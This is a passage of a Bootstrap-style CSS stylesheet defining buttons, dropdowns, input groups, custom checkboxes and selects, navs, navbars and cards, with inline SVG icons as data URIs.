    box-shadow: 0 0 0 2px rgba(255, 76, 76, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #ff4c4c;
    background-color: transparent
}

.btn-outline-danger.active,
.btn-outline-danger:active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-link {
    font-weight: 400;
    color: #444;
    border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
    background-color: transparent
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
    color: #00a161;
    text-decoration: underline;
    background-color: transparent
}

.btn-link:disabled {
    color: #ebebeb
}

.btn-link:disabled:focus,
.btn-link:disabled:hover {
    text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.show {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.show {
    display: block
}

tr.collapse.show {
    display: table-row
}

tbody.collapse.show {
    display: table-row-group
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .35s ease;
    transition: height .35s ease
}

.collapsing,
.dropdown,
.dropup {
    position: relative
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-left: .3em solid transparent
}

.dropdown-toggle:focus {
    outline: 0
}

.dropup .dropdown-toggle:after {
    border-top: 0;
    border-bottom: .3em solid
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #878787;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.dropdown-divider {
    height: 1px;
    margin: .5rem 0;
    overflow: hidden;
    background-color: #f6f6f6
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 3px 1.5rem;
    clear: both;
    font-weight: 400;
    color: #878787;
    text-align: inherit;
    white-space: nowrap;
    background: none;
    border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #7a7a7a;
    text-decoration: none;
    background-color: #f7f7f9
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #2fb5d2
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: transparent
}

.show>.dropdown-menu {
    display: block
}

.show>a {
    outline: 0
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #ebebeb;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: .125rem
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}

.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group,
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.btn-toolbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.btn-group>.btn-group {
    float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn+.dropdown-toggle-split {
    padding-right: .75rem;
    padding-left: .75rem
}

.btn+.dropdown-toggle-split:after {
    margin-left: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-right: .375rem;
    padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-right: 1.125rem;
    padding-left: 1.125rem
}

.btn-group-vertical {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
    width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio],
[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0
}

.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
    z-index: 3
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: .5rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.25;
    color: #acaaa6;
    text-align: center;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.input-group-addon.form-control-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.input-group-addon.form-control-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}

.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,
.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group>.btn,
.input-group-btn:not(:last-child)>.dropdown-toggle,
.input-group .form-control:not(:last-child) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group-addon:not(:last-child) {
    border-right: 0
}

.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group>.btn,
.input-group-btn:not(:first-child)>.dropdown-toggle,
.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,
.input-group-btn:not(:last-child)>.btn:not(:first-child),
.input-group .form-control:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.form-control+.input-group-addon:not(:first-child) {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 3
}

.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group {
    margin-right: -1px
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    z-index: 2;
    margin-left: -1px
}

.input-group-btn:not(:first-child)>.btn-group:active,
.input-group-btn:not(:first-child)>.btn-group:focus,
.input-group-btn:not(:first-child)>.btn-group:hover,
.input-group-btn:not(:first-child)>.btn:active,
.input-group-btn:not(:first-child)>.btn:focus,
.input-group-btn:not(:first-child)>.btn:hover {
    z-index: 3
}

.custom-control {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    min-height: 1.5rem;
    padding-left: 1.5rem;
    margin-right: 1rem;
    cursor: pointer
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0
}

.custom-control-input:checked~.custom-control-indicator {
    color: #fff;
    background-color: #2fb5d2
}

.custom-control-input:focus~.custom-control-indicator {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 3px #2fb5d2;
    box-shadow: 0 0 0 1px #fff, 0 0 0 3px #2fb5d2
}

.custom-control-input:active~.custom-control-indicator {
    color: #fff;
    background-color: #c2e9f2
}

.custom-control-input:disabled~.custom-control-indicator {
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-control-input:disabled~.custom-control-description {
    color: #ebebeb;
    cursor: not-allowed
}

.custom-control-indicator {
    position: absolute;
    top: .25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #ddd;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 50% 50%
}

.custom-checkbox .custom-control-indicator {
    border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator {
    background-color: #2fb5d2;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-indicator {
    border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-controls-stacked {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.custom-controls-stacked .custom-control {
    margin-bottom: .25rem
}

.custom-controls-stacked .custom-control+.custom-control {
    margin-left: 0
}

.custom-select {
    display: inline-block;
    max-width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.25;
    color: #acaaa6;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: 8px 10px;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
    -moz-appearance: none;
    -webkit-appearance: none
}

.custom-select:focus {
    border-color: #98dae9;
    outline: none
}

.custom-select:focus::-ms-value {
    color: #acaaa6;
    background-color: #fff
}

.custom-select:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-select::-ms-expand {
    opacity: 0
}

.custom-select-sm {
    padding-top: .375rem;
    padding-bottom: .375rem;
    font-size: 75%
}

.custom-file {
    position: relative;
    display: inline-block;
    max-width: 100%;
    height: 2.5rem;
    margin-bottom: 0;
    cursor: pointer
}

.custom-file-input {
    min-width: 14rem;
    max-width: 100%;
    height: 2.5rem;
    margin: 0;
    filter: alpha(opacity=0);
    opacity: 0
}

.custom-file-control {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 5;
    height: 2.5rem;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #acaaa6;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.custom-file-control:lang(en):after {
    content: "Choose file..."
}

.custom-file-control:before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #acaaa6;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 0 .25rem .25rem 0
}

.custom-file-control:lang(en):before {
    content: "Browse"
}

.nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav-link {
    display: block;
    padding: .5em 1em
}

.nav-link:focus,
.nav-link:hover {
    text-decoration: none
}

.nav-link.disabled {
    color: #ebebeb;
    cursor: not-allowed
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs .nav-item {
    margin-bottom: -1px
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #f6f6f6 #f6f6f6 #ddd
}

.nav-tabs .nav-link.disabled {
    color: #ebebeb;
    background-color: transparent;
    border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #acaaa6;
    background-color: #fff;
    border-color: #ddd #ddd #fff
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.nav-pills .nav-link {
    border-radius: .25rem
}

.nav-pills .nav-item.show .nav-link,
.nav-pills .nav-link.active {
    color: #fff;
    cursor: default;
    background-color: #2fb5d2
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    text-align: center
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: .5rem 1rem
}

.navbar-brand {
    display: inline-block;
    padding-top: .25rem;
    padding-bottom: .25rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}

.navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0
}

.navbar-text {
    display: inline-block;
    padding-top: .425rem;
    padding-bottom: .425rem
}

.navbar-toggler {
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent;
    border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat 50%;
    background-size: 100% 100%
}

.navbar-toggler-left {
    position: absolute;
    left: 1rem
}

.navbar-toggler-right {
    position: absolute;
    right: 1rem
}

@media (max-width:479px) {
    .navbar-toggleable .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:480px) {
    .navbar-toggleable {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable,
    .navbar-toggleable .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable .navbar-toggler {
        display: none
    }
}

@media (max-width:767px) {
    .navbar-toggleable-sm .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable-sm>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:768px) {
    .navbar-toggleable-sm {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-sm,
    .navbar-toggleable-sm .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable-sm>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-sm .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable-sm .navbar-toggler {
        display: none
    }
}

@media (max-width:991px) {
    .navbar-toggleable-md .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable-md>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:992px) {
    .navbar-toggleable-md {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-md,
    .navbar-toggleable-md .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable-md>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-md .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable-md .navbar-toggler {
        display: none
    }
}

.navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none
}

.navbar-toggleable-lg>.container {
    padding-right: 0;
    padding-left: 0
}

.navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}

.navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
}

.navbar-toggleable-lg>.container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%
}

.navbar-toggleable-lg .navbar-toggler {
    display: none
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .open>.nav-link {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
    border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, .5)
}

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-toggler,
.navbar-inverse .navbar-toggler:focus,
.navbar-inverse .navbar-toggler:hover {
    color: #fff
}

.navbar-inverse .navbar-nav .nav-link {
    color: hsla(0, 0%, 100%, .5)
}

.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .nav-link:hover {
    color: hsla(0, 0%, 100%, .75)
}

.navbar-inverse .navbar-nav .nav-link.disabled {
    color: hsla(0, 0%, 100%, .25)
}

.navbar-inverse .navbar-nav .active>.nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open>.nav-link {
    color: #fff
}

.navbar-inverse .navbar-toggler {
    border-color: hsla(0, 0%, 100%, .1)
}

.navbar-inverse .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}

.navbar-inverse .navbar-text {
    color: hsla(0, 0%, 100%, .5)
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem
}

.card-block {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem
}

.card-title {
    margin-bottom: .75rem
}

.card-subtitle {
    margin-top: -.375rem
}

.card-subtitle,
.card-text:last-child {
    margin-bottom: 0
}

.card-link:hover {
    text-decoration: none
}

.card-link+.card-link {
    margin-left: 1.25rem
}

.card>.list-group:first-child .list-group-item:first-child {
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: #f7f7f9;
    border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-footer {
    padding: .75rem 1.25rem;
    background-color: #f7f7f9;
    border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
    border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
    margin-bottom: -.75rem;
    border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
    margin-right: -.625rem;
    margin-left: -.625rem
}

.card-primary {
    background-color: #2fb5d2;
    border-color: #2fb5d2
}

.card-primary .card-footer,
.card-primary .card-header {
    background-color: transparent
}

.card-success {
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.card-success .card-footer,
.card-success .card-header {
    background-color: transparent
}

.card-info {
    background-color: #5bc0de;
    border-color: #5bc0de
}

.card-info .card-footer,
.card-info .card-header {
    background-color: transparent
}

.card-warning {
    background-color: #ff9a52;
    border-color: #ff9a52
}

.card-warning .card-footer,
.card-warning .card-header {
    background-color: transparent
}

.card-danger {
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.card-danger .card-footer,
.card-danger .card-header,
.card-outline-primary {
    background-color: transparent
}

.card-outline-primary {
    border-color: #444
}

.card-outline-secondary {
    background-color: transparent;
    border-color: #ccc
}

.card-outline-info {
    background-color: transparent;
    border-color: #5bc0de
}

.card-outline-success {
    background-color: transparent;
    border-color: #4cbb6c
}

.card-outline-warning {
    background-color: transparent;
    border-color: #ff9a52
}

.card-outline-danger {
    background-color: transparent;
    border-color: #ff4c4c
}

.card-inverse {
    color: hsla(0, 0%, 100%, .65)
}

.card-inverse .card-footer,
.card-inverse .card-header {
    background-color: transparent;
    border-color: hsla(0, 0%, 100%, .2)
}

.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
    color: #fff
}

.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
    color: hsla(0, 0%, 100%, .65)
}

.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
    color: #fff
}

.card-blockquote {
    padding: 0;
    margin-bottom: 0;
    border-left: 0
}

.card-img {
    border-radius: calc(.25rem - 1px)
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem
}

.card-img-top {
    border-top-right-radius: calc(.25rem - 1px);
    border-top-left-radius: calc(.25rem - 1px)
}

.card-img-bottom {
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px)
}

@media (min-width:480px) {
    .card-deck {
        -webkit-box-orient: horizontal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }

    .card-deck,
    .card-deck .card {
        display: -webkit-box;
